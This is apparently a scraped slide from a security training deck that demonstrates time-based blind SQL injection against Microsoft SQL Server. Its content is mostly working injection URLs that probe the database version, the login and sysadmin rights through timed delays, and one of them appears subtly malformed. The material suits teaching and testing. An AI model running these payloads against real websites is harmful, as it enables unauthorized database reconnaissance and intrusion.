 Basic SQLI Attack MethodsTime-Based Blind SQL Injectionhttp://[site]/page.asp?id=1;waitfor+delay+'0:0:5';--See if it takes 5 seconds to return the page. If it does, then you can ask it questions.http://[site]/page.asp?id=1;if+not(substring((select+@@version),%,1)+<>+5)+waitfor+delay+'0:0:5';--Ask it if he is running SQL Server 2000http://[site]/page.asp?id=1;if+not(select+system_user)+<>+'sa'+waitfor+delay+'0:0:5'--Ask it if it's running as 'sa'http://[site]/page.asp?id=1;if+is_srvrolemember('sysadmin')+>+0+waitfor+delay+'0:0:5';--Ask it if the current user a member of the sysadmin groupStrategic Security, Inc. ©                http://www.strategicsec.com/